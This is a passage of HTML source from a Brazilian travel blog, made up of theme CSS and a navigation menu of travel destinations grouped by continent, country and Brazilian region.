                }@media (min-width: 767px) {
                    .tdi_56_519.tdc-row-content-vert-center,
                    .tdi_56_519.tdc-row-content-vert-center .tdc-columns {
                        display: flex;
                        align-items: center;
                        flex: 1;
                    }
                    .tdi_56_519.tdc-row-content-vert-bottom,
                    .tdi_56_519.tdc-row-content-vert-bottom .tdc-columns {
                        display: flex;
                        align-items: flex-end;
                        flex: 1;
                    }
                    .tdi_56_519.tdc-row-content-vert-center .td_block_wrap {
                        vertical-align: middle;
                    }
                    .tdi_56_519.tdc-row-content-vert-bottom .td_block_wrap {
                        vertical-align: bottom;
                    }
                }
</style><div class="vc_column tdi_58_697  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_58_697{
                    vertical-align: baseline;
                }
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_59_b55 td-pb-border-top td_block_template_9 tdb-header-align"  data-td-block-uid="tdi_59_b55" >
<style>
/* custom css */
.tdi_59_b55{
                    display: inline-block;
                }.tdi_59_b55 .tdb-logo-a,
                .tdi_59_b55 h1{
                    flex-direction: row;
                
                    align-items: center;
                
                    justify-content: center;
                }.tdi_59_b55 .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_59_b55 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_59_b55 .tdb-logo-img{
                    max-width: 126px;
                }.tdi_59_b55 .tdb-logo-text-tagline{
                    margin-top: -3px;
                    margin-left: 0;
                
                    display: block;
                }.tdi_59_b55 .tdb-logo-text-title{
                    display: block;
                
                    color: #000000;
                }.tdi_59_b55 .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: center;
                }.tdi_59_b55 .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_59_b55 .tdb-logo-text-tagline{
                    margin-top: -2px;
                    margin-left: 0;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://junypelomundo.com.br/"></a></div></div> <!-- ./block --><div class="td_block_wrap tdb_header_menu tdi_60_547 tds_menu_active1 tds_menu_sub_active1 tdb-head-menu-inline tdb-mm-align-screen td-pb-border-top td_block_template_9 tdb-header-align"  data-td-block-uid="tdi_60_547"  style=" z-index: 999;">
<style>
/* custom css */
.tdi_60_547{
                    display: inline-block;
                }.tdi_60_547 .tdb-menu > li .tdb-menu-sep,
                .tdi_60_547 .tdb-menu-items-dropdown .tdb-menu-sep{
                    top: -1px;
                }.tdi_60_547 .tdb-menu > li > a .tdb-sub-menu-icon,
                .tdi_60_547 .td-subcat-more .tdb-menu-more-subicon{
                    top: -1px;
                }.tdi_60_547 .td-subcat-more .tdb-menu-more-icon{
                    top: 0px;
                }.tdi_60_547 .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon{
                    right: 0;
                
                    margin-top: 1px;
                }.tdi_60_547 .tdb-menu .tdb-normal-menu ul,
                .tdi_60_547 .td-pulldown-filter-list{
                    box-shadow:  1px 1px 4px 0px rgba(0, 0, 0, 0.15);
                }.tdi_60_547:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,
                .tdi_60_547 .tdb-mega-menu .sub-menu > li{
                    max-width: 1300px !important;
                }.tdi_60_547 .tdb-mega-menu .tdb_header_mega_menu{
                    min-height: 345px;
                }.tdi_60_547 .tdb-menu .tdb-mega-menu .sub-menu > li{
					box-shadow:  0px 2px 6px 0px rgba(0, 0, 0, 0.1);
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_60_547 .tdb-mega-menu .tdb_header_mega_menu{
                    min-height: 300px;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_60_547 .tdb-menu > li > a,
                .tdi_60_547 .td-subcat-more{
                    padding: 0 12px;
                }.tdi_60_547 .tdb-menu > li > a,
                .tdi_60_547 .td-subcat-more > .tdb-menu-item-text{
                    font-size:11px !important;line-height:48px !important;
                }.tdi_60_547 .td-subcat-more{
                    line-height: 48px;
                }.tdi_60_547 .tdb-mega-menu .tdb_header_mega_menu{
                    min-height: 240px;
                }
}
</style>
<style>
.tdi_60_547 .tdb-menu > li > a:after,
				.tdi_60_547 .tdb-menu-items-dropdown .td-subcat-more:after{
					background-color:     ;
				
					bottom: 0px;
				}
</style>
<style>

</style><div id=tdi_60_547 class="td_block_inner td-fix-index"><ul id="menu-principal-2" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-14847"><a href="https://junypelomundo.com.br/">INÍCIO</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-14984 tdb-menu-item-inactive"><a href="https://junypelomundo.com.br/category/africa/">ÁFRICA<i class="tdb-sub-menu-icon td-icon-down"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children tdb-menu-item tdb-normal-menu menu-item-2047 tdb-menu-item-inactive"><a href="https://junypelomundo.com.br/category/africa/africa-do-sul/">AFRICA DO SUL<i class="tdb-sub-menu-icon td-icon-right-arrow"></i></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent tdb-menu-item tdb-normal-menu menu-item-2057"><a href="https://junypelomundo.com.br/category/africa/africa-do-sul/cape-town/">CAPE TOWN</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-2099"><a href="https://junypelomundo.com.br/category/africa/africa-do-sul/garden-route/">GARDEN ROUTE</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-2100"><a href="https://junypelomundo.com.br/category/africa/africa-do-sul/hartbeespoortdam/">HARTBEESPOORT DAM</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-2073"><a href="https://junypelomundo.com.br/category/africa/africa-do-sul/joanesburgo/">JOANESBURGO</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-2072"><a href="https://junypelomundo.com.br/category/africa/africa-do-sul/jeffreys-bay/">JEFFREYS BAY</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-2101"><a href="https://junypelomundo.com.br/category/africa/africa-do-sul/knysna/">KNYSNA</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-2076"><a href="https://junypelomundo.com.br/category/africa/africa-do-sul/mossel-bay/">MOSSEL BAY</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-9414"><a href="https://junypelomundo.com.br/category/africa/africa-do-sul/paarl/">PAARL</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-9412"><a href="https://junypelomundo.com.br/category/africa/africa-do-sul/pilanesberg/">PILANESBERG</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-2125"><a href="https://junypelomundo.com.br/category/africa/africa-do-sul/pretoria/">PRETORIA</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-2102"><a href="https://junypelomundo.com.br/category/africa/africa-do-sul/port-elizabeth/">PORT ELIZABETH</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-4167"><a href="https://junypelomundo.com.br/category/africa/africa-do-sul/sun-city/">SUN CITY</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-2103"><a href="https://junypelomundo.com.br/category/africa/africa-do-sul/tsitsikamma-national-park/">TSITSIKAMMA NATIONAL PARK</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-6579 tdb-menu-item-inactive"><a href="https://junypelomundo.com.br/category/america/">AMÉRICA<i class="tdb-sub-menu-icon td-icon-down"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item tdb-normal-menu menu-item-2048 tdb-menu-item-inactive"><a href="https://junypelomundo.com.br/category/america/america-do-sul/argentina/">ARGENTINA<i class="tdb-sub-menu-icon td-icon-right-arrow"></i></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-2049"><a href="https://junypelomundo.com.br/category/america/america-do-sul/argentina/bariloche/">BARILOCHE</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-2053"><a href="https://junypelomundo.com.br/category/america/america-do-sul/argentina/buenos-aires/">BUENOS AIRES</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item tdb-normal-menu menu-item-2059 tdb-menu-item-inactive"><a href="https://junypelomundo.com.br/category/america/america-do-sul/chile/">CHILE<i class="tdb-sub-menu-icon td-icon-right-arrow"></i></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-2090"><a href="https://junypelomundo.com.br/category/america/america-do-sul/chile/santiago/">SANTIAGO</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-2106"><a href="https://junypelomundo.com.br/category/america/america-do-sul/chile/valle-nevado/">VALLE NEVADO</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-9411"><a href="https://junypelomundo.com.br/category/america/america-do-sul/chile/valparaiso/">VALPARAISO</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-9410"><a href="https://junypelomundo.com.br/category/america/america-do-sul/chile/vina-del-mar/">VIÑA DEL MAR</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item tdb-normal-menu menu-item-6370 tdb-menu-item-inactive"><a href="https://junypelomundo.com.br/category/america/america-do-sul/colombia/">COLOMBIA<i class="tdb-sub-menu-icon td-icon-right-arrow"></i></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-6369"><a href="https://junypelomundo.com.br/category/america/america-do-sul/colombia/bogota/">BOGOTÁ</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item tdb-normal-menu menu-item-2066 tdb-menu-item-inactive"><a href="https://junypelomundo.com.br/category/america/america-do-norte/estados-unidos/">ESTADOS UNIDOS<i class="tdb-sub-menu-icon td-icon-right-arrow"></i></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-14350"><a href="https://junypelomundo.com.br/category/america/america-do-norte/estados-unidos/hawaii/">HAWAII</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-14351"><a href="https://junypelomundo.com.br/category/america/america-do-norte/estados-unidos/los-angeles/">LOS ANGELES</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-2079"><a href="https://junypelomundo.com.br/category/america/america-do-norte/estados-unidos/nova-york/">NOVA YORK</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item tdb-normal-menu menu-item-2080 tdb-menu-item-inactive"><a href="https://junypelomundo.com.br/category/america/america-do-sul/paraguai/">PARAGUAI<i class="tdb-sub-menu-icon td-icon-right-arrow"></i></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-2060"><a href="https://junypelomundo.com.br/category/america/america-do-sul/paraguai/ciudad-del-leste/">CIUDAD DEL LESTE</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item tdb-normal-menu menu-item-4166 tdb-menu-item-inactive"><a href="https://junypelomundo.com.br/category/america/america-do-sul/peru/">PERU<i class="tdb-sub-menu-icon td-icon-right-arrow"></i></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-4803"><a href="https://junypelomundo.com.br/category/america/america-do-sul/peru/aguas-calientes/">AGUAS CALIENTES</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-4169"><a href="https://junypelomundo.com.br/category/america/america-do-sul/peru/cusco/">CUSCO</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-4168"><a href="https://junypelomundo.com.br/category/america/america-do-sul/peru/lima/">LIMA</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-4804"><a href="https://junypelomundo.com.br/category/america/america-do-sul/peru/machu-picchu/">MACHU PICCHU</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-9413"><a href="https://junypelomundo.com.br/category/america/america-do-sul/peru/ollantaytambo/">OLLANTAYTAMBO</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item tdb-normal-menu menu-item-2096 tdb-menu-item-inactive"><a href="https://junypelomundo.com.br/category/america/america-do-sul/uruguai/">URUGUAI<i class="tdb-sub-menu-icon td-icon-right-arrow"></i></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-2061"><a href="https://junypelomundo.com.br/category/america/america-do-sul/uruguai/colonia-de-sacramento/">COLONIA DE SACRAMENTO</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-2075"><a href="https://junypelomundo.com.br/category/america/america-do-sul/uruguai/montevideu/">MONTEVIDÉU</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-2086"><a href="https://junypelomundo.com.br/category/america/america-do-sul/uruguai/punta-del-este/">PUNTA DEL ESTE</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-11033 tdb-menu-item-inactive"><a href="https://junypelomundo.com.br/category/asia/">ÁSIA<i class="tdb-sub-menu-icon td-icon-down"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-11034"><a href="https://junypelomundo.com.br/category/asia/camboja/">CAMBOJA</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-11398"><a href="https://junypelomundo.com.br/category/asia/china/">CHINA</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-11039"><a href="https://junypelomundo.com.br/category/asia/tailandia/">TAILÂNDIA</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-6583 tdb-menu-item-inactive"><a href="https://junypelomundo.com.br/category/europa/">EUROPA<i class="tdb-sub-menu-icon td-icon-down"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item tdb-normal-menu menu-item-6576 tdb-menu-item-inactive"><a href="https://junypelomundo.com.br/category/europa/alemanha/">ALEMANHA<i class="tdb-sub-menu-icon td-icon-right-arrow"></i></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-6582"><a href="https://junypelomundo.com.br/category/europa/alemanha/colonia/">COLONIA</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item tdb-normal-menu menu-item-6584 tdb-menu-item-inactive"><a href="https://junypelomundo.com.br/category/europa/holanda/">HOLANDA<i class="tdb-sub-menu-icon td-icon-right-arrow"></i></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-6577"><a href="https://junypelomundo.com.br/category/europa/holanda/amsterdam/">AMSTERDAM</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-6587"><a href="https://junypelomundo.com.br/category/europa/holanda/zaanse-schans/">ZAANSE SCHANS</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item tdb-normal-menu menu-item-6580 tdb-menu-item-inactive"><a href="https://junypelomundo.com.br/category/europa/belgica/">BELGICA<i class="tdb-sub-menu-icon td-icon-right-arrow"></i></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-6581"><a href="https://junypelomundo.com.br/category/europa/belgica/bruxelas/">BRUXELAS</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item tdb-normal-menu menu-item-6319 tdb-menu-item-inactive"><a href="https://junypelomundo.com.br/category/europa/franca/">FRANÇA<i class="tdb-sub-menu-icon td-icon-right-arrow"></i></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-15861"><a href="https://junypelomundo.com.br/category/costa-azul/">COSTA AZUL</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-9415"><a href="https://junypelomundo.com.br/category/disney/">DISNEY PARIS</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-6320"><a href="https://junypelomundo.com.br/category/europa/franca/paris/">PARIS</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item tdb-normal-menu menu-item-6585 tdb-menu-item-inactive"><a href="https://junypelomundo.com.br/category/europa/inglaterra/">INGLATERRA<i class="tdb-sub-menu-icon td-icon-right-arrow"></i></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-6586"><a href="https://junypelomundo.com.br/category/europa/inglaterra/londres/">LONDRES</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item tdb-normal-menu menu-item-11038 tdb-menu-item-inactive"><a href="https://junypelomundo.com.br/category/europa/polonia/">POLÔNIA<i class="tdb-sub-menu-icon td-icon-right-arrow"></i></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-11035"><a href="https://junypelomundo.com.br/category/europa/polonia/cracovia/">CRACÓVIA</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item tdb-normal-menu menu-item-15859 tdb-menu-item-inactive"><a href="https://junypelomundo.com.br/category/europa/portugal/">PORTUGAL<i class="tdb-sub-menu-icon td-icon-right-arrow"></i></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-15860"><a href="https://junypelomundo.com.br/category/europa/portugal/porto/">PORTO</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-14809 tdb-menu-item-inactive"><a href="https://junypelomundo.com.br/destinos-nacionais/">BRASIL<i class="tdb-sub-menu-icon td-icon-down"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children tdb-menu-item tdb-normal-menu menu-item-14806 tdb-menu-item-inactive"><a href="#">NORDESTE<i class="tdb-sub-menu-icon td-icon-right-arrow"></i></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item tdb-normal-menu menu-item-12983 tdb-menu-item-inactive"><a href="https://junypelomundo.com.br/category/america/america-do-sul/brasil/paraiba/">PARAÍBA<i class="tdb-sub-menu-icon td-icon-right-arrow"></i></a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-12982"><a href="https://junypelomundo.com.br/category/america/america-do-sul/brasil/paraiba/joao-pessoa/">JOÃO PESSOA</a></li>
		</ul>
</li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children tdb-menu-item tdb-normal-menu menu-item-14807 tdb-menu-item-inactive"><a href="#">CENTRO-OESTE<i class="tdb-sub-menu-icon td-icon-right-arrow"></i></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item tdb-normal-menu menu-item-11037 tdb-menu-item-inactive"><a href="https://junypelomundo.com.br/category/america/america-do-sul/brasil/goias/">GOIÁS<i class="tdb-sub-menu-icon td-icon-right-arrow"></i></a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-11036"><a href="https://junypelomundo.com.br/category/america/america-do-sul/brasil/goias/goiania/">GOIÂNIA</a></li>
		</ul>
</li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children tdb-menu-item tdb-normal-menu menu-item-14804 tdb-menu-item-inactive"><a href="#">SUDESTE<i class="tdb-sub-menu-icon td-icon-right-arrow"></i></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item tdb-normal-menu menu-item-2074 tdb-menu-item-inactive"><a href="https://junypelomundo.com.br/category/america/america-do-sul/brasil/minas-gerais/">MINAS GERAIS<i class="tdb-sub-menu-icon td-icon-right-arrow"></i></a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-2107"><a href="https://junypelomundo.com.br/category/america/america-do-sul/brasil/minas-gerais/baependi/">BAEPENDI</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-2050"><a href="https://junypelomundo.com.br/category/america/america-do-sul/brasil/minas-gerais/belo-horizonte/">BELO HORIZONTE</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-3380"><a href="https://junypelomundo.com.br/category/america/america-do-sul/brasil/minas-gerais/ouro-preto/">OURO PRETO</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item tdb-normal-menu menu-item-2093 tdb-menu-item-inactive"><a href="https://junypelomundo.com.br/category/america/america-do-sul/brasil/sao-paulo/">SÃO PAULO<i class="tdb-sub-menu-icon td-icon-right-arrow"></i></a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-11046"><a href="https://junypelomundo.com.br/category/america/america-do-sul/brasil/sao-paulo/brotas/">BROTAS</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-2054"><a href="https://junypelomundo.com.br/category/america/america-do-sul/brasil/sao-paulo/campos-do-jordao/">CAMPOS DO JORDÃO</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-2063"><a href="https://junypelomundo.com.br/category/america/america-do-sul/brasil/sao-paulo/cunha/">CUNHA</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-9406"><a href="https://junypelomundo.com.br/category/america/america-do-sul/brasil/sao-paulo/ilhabela/">ILHABELA</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-2091"><a href="https://junypelomundo.com.br/category/america/america-do-sul/brasil/sao-paulo/santo-antonio-do-pinhal/">SANTO ANTONIO DO PINHAL</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-9408"><a href="https://junypelomundo.com.br/category/america/america-do-sul/brasil/sao-paulo/sao-bento-do-sapucai/">SÃO BENTO DO SAPUCAI</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-2092"><a href="https://junypelomundo.com.br/category/america/america-do-sul/brasil/sao-paulo/vale-do-paraiba/sao-jose-dos-campos/">SÃO JOSÉ DOS CAMPOS</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-7985"><a href="https://junypelomundo.com.br/category/america/america-do-sul/brasil/sao-paulo/sao-paulo-capital/">SÃO PAULO</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-4170"><a href="https://junypelomundo.com.br/category/america/america-do-sul/brasil/sao-paulo/ubatuba/">UBATUBA</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-9409"><a href="https://junypelomundo.com.br/category/america/america-do-sul/brasil/sao-paulo/vale-do-paraiba/">VALE DO PARAIBA</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item tdb-normal-menu menu-item-2087 tdb-menu-item-inactive"><a href="https://junypelomundo.com.br/category/america/america-do-sul/brasil/rio-de-janeiro/">RIO DE JANEIRO<i class="tdb-sub-menu-icon td-icon-right-arrow"></i></a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-9407"><a href="https://junypelomundo.com.br/category/america/america-do-sul/brasil/rio-de-janeiro/itatiaia/">ITATIAIA</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-2126"><a href="https://junypelomundo.com.br/category/america/america-do-sul/brasil/rio-de-janeiro/">RIO DE JANEIRO</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-4165"><a href="https://junypelomundo.com.br/category/america/america-do-sul/brasil/rio-de-janeiro/penedo/">PENEDO</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-2082"><a href="https://junypelomundo.com.br/category/america/america-do-sul/brasil/rio-de-janeiro/paraty/">PARATY</a></li>
		</ul>
</li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children tdb-menu-item tdb-normal-menu menu-item-14803 tdb-menu-item-inactive"><a href="#">SUL<i class="tdb-sub-menu-icon td-icon-right-arrow"></i></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item tdb-normal-menu menu-item-2081 tdb-menu-item-inactive"><a href="https://junypelomundo.com.br/category/america/america-do-sul/brasil/parana/">PARANÁ<i class="tdb-sub-menu-icon td-icon-right-arrow"></i></a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-2064"><a href="https://junypelomundo.com.br/category/america/america-do-sul/brasil/parana/curitiba/">CURITIBA</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-2068"><a href="https://junypelomundo.com.br/category/america/america-do-sul/paraguai/foz-do-iguacu/">FOZ DO IGUAÇU</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item tdb-normal-menu menu-item-2088 tdb-menu-item-inactive"><a href="https://junypelomundo.com.br/category/america/america-do-sul/brasil/rio-grande-do-norte/">RIO GRANDE DO NORTE<i class="tdb-sub-menu-icon td-icon-right-arrow"></i></a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-2077"><a href="https://junypelomundo.com.br/category/america/america-do-sul/brasil/rio-grande-do-norte/natal/">NATAL</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item tdb-normal-menu menu-item-2089 tdb-menu-item-inactive"><a href="https://junypelomundo.com.br/category/america/america-do-sul/brasil/rio-grande-do-sul/">RIO GRANDE DO SUL<i class="tdb-sub-menu-icon td-icon-right-arrow"></i></a>
		<ul class="sub-menu">
